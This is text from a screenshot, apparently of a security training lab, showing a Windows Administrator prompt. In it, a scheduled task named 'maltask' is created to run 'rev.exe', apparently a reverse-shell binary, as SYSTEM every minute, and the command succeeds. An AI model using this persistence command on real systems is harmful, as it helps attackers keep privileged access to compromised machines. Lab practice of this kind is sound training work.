 Private IP Address: 10.10.75.231
Instance Size: t2.small
Administrator: Command Prompt
C:\Users\Administrator>schtasks /create /sc minute /mo 1 /tn "maltask" /tr C:\Users\Administrator\rev.exe /ru "SYSTEM"
SUCCESS: The scheduled task "maltask" has successfully been created.
C:\Users\Administrator>